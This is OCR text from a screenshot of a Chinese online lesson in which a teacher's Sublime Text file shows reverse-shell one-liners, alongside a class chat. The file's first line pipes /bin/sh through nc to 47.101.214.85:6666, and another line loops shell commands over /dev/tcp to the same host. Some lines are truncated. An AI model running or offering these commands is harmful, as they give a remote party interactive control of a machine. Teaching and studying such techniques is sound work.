 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:45:32
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐 bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
3 ls
4
5
6 exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read line ls; do $line 2>&5 >&5; don
7
8 ls
9
10
11 ls
12
13
14
15
讨论区
腾讯课堂
“高先志”送给“mingy”一朵
理解了
“陈健”送给“mingy”一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
2 characters selected
Tab Size: 4
Plain Text